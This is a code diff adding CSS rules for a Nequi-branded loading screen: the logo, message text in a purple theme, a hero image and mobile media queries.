+.loadingContainer .mainSectionContainer .hero-image{
+    background-image: url(../assets/vigilado-bc.svg);
+    background-repeat: no-repeat;
+    height: 340px;
+    position: absolute;
+    top: 16%;
+    left: 5px;
+    width: 31px;
+    background-size: 45%;
+}
+
+.loadingContainer .mainSectionWrapper{
+    padding: 0;
+    max-width: 400px;
+    width: 100%;
+    margin: 0 auto;
+}
+
+
+.loadingContainer .logo_nequi_animado{
+    width: fit-content;
+    margin: 0 auto;
+}
+
+.loadingContainer .logo_nequi_animado img{
+    max-width: 150px;
+    width: 100%;
+    height: auto;
+}
+
+.loadingContainer .mainSectionWrapper .wait-msg{
+    margin-top: 20px;
+    /* font-size: 1.25rem; */
+    font-weight: 600;
+    color: var(--purple-primary);
+    text-align: center;
+}
+
+.loadingContainer .mainSectionWrapper .info-msg{
+    margin-top: 20px;
+    font-size: 0.875rem;
+    font-weight: normal;
+    color: var(--purple-primary);
+    text-align: center;
+}
+
+.loadingContainer .mainSectionWrapper .warning-msg{
+    font-size: 0.875rem;
+    font-weight: normal;
+    color: var(--purple-primary);
+    text-align: left;
+    max-width: 270px;
+    width: 100%;
+}
+
+.loadingContainer .bottom{
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    margin-top: 20px;
+}
+
+.loadingContainer .bottom img {
+    height: 46px;
+    width: auto;
+}
+
+@media screen and (max-width: 450px) {
+    .loadingContainer .mainSectionWrapper{
+        padding-inline: 25px;
+    }
+}
+
+@media screen and (max-width: 768px){
+    .loadingContainer{
+        /* background: url(../assets/background.png) right no-repeat #fbe5f2; */
+    }
+}
